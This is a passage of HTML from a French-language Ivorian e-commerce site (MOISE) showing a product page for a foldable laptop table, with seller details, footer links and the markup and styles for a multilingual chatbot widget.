                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="32342">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="28927" data-product-product-id="32342">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/28927/image_128" alt="TABLE PLIABLE POUR PC-blanc/noir/marron/vert" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">TABLE PLIABLE POUR PC-blanc/noir/marron/vert</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">14 600</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Table Multifonctions réglable en hauteur et en angle Table réglable pour ordinateur portable Table Notebook livres table pour canapé, lit, terrasse, balcon, jardin, etc.·        Table conçue pour être ergonomique peut être utilisée avec un ordinateur portable ou une tablette. Elle offre de nombreuses possibilités d’usage, que ce soit pour un petit déjeuner au lit ou encore pour une utilisation en regardant la télé. Elle peut aussi servir pour des activités diverses et variées comme par exemple le modelage, la peinture ou l’écriture… Enfin, elle peut tout aussi bien servir de support pour la lecture d’un livre. ·        Table et Support compatible avec des ordinateur portable jusqu’à 17 pouces. Ses dimensions 60cm x 33cm (23.62 &quot;x12.99&quot;) lui permettent d’accueillir les modèles les plus populaires comme par exemple : Macbook Pro Apple, Macbook Air, Ordinateurs portables HP, Lenovo Ideapad, Odys, Asus, Acer Aspire, Acer One, Medion Erazer, Lenovo Miix, MSI, ainsi que tous modèles de même type. ·        Support plateau tout confort avec hauteur et inclinaison ajustables pour pallier à toute contrainte ou posture fatigante. 4 réglages en hauteur disponibles, de 24cm à 32cm. Angle du plateau ajustable de 0° (plat) à 30° (incliné). ·        Poids léger et pieds rabattables permettant un transport facile, à la maison comme en déplacement, ainsi qu’un rangement sans contrainte.<br>
 <br>
Principales caractéristiquesType de produit : Support d'Ordinateur Portable - Table multifonctionsMatière : PLASTIQUEDétails : Table ajustable en hauteur et inclinaison du plateau réglable; Utilisable dans de nombreuses conditions : Sofa, Canapé, Lit, Terrasse, Balcon, Jardin, etc... Compatible avec la plupart des ordinateurs portables du marché (jusqu'à 17 pouces), Descriptif techniqueSKU: GE070EA1B0R89NAFAMZModèle: TABLE DE PCPoids (kg): 1Couleur: blanc/noir/marron/vertMatériau principal: autre</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

